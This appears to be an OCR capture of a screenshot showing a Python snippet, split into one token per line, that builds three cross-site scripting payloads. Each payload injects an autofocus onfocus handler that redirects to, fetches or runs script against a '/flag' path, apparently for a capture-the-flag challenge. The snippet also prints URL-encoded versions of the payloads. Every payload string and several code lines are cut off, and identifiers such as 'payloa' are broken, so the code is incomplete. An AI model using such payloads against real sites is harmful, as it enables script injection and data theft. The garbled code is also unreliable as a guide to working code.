
python
import
 urllib
.
payload1 
=
'" autofocus onfocus="location=\'/flag
payload2 
=
'" autofocus onfocus="fetch(\'/flag?to
payload3 
=
'" autofocus onfocus="(async()=>{const
print
(
"Payload1:"
,
 payload1
)
print
(
"URL-encoded 1:"
,
 urllib
.
parse
.
quote
(
payloa
print
(
"\nPayload2:"
,
 payload2
)
print
(
"URL-encoded 2:"
,
 urllib
.
parse
.
quote
(
payloa
print
(
"\nPayload3:"
,
 payload3
)
print
Python